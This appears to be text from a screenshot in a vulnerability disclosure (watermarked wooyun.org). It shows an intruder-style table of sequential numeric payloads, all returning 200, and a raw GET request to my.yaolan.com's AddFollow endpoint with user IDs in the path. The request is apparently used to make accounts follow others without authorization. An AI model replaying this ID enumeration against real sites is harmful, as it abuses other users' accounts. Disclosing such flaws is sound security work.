 Request Payload Status Error Timeout Length Comment
4 1000003 200 161
5 1000004 200 161
6 1000005 200 161
7 1000006 200 161
8 1000007 200 161
9 1000008 200 161
10 1000009 200 161
11 1000010 200 161
12 1000011 200 161
13 1000012 200 161
Request Response
Raw Params Headers Hex
GET /cajax/AddFollow/userId/551000005/followId/55438331.html?d=1436184026450 HTTP/1.1
Host: my.yaolan.com
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Referer: http://my.yaolan.com/?burl=http://www.yaolan.com/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
www.wooyun.org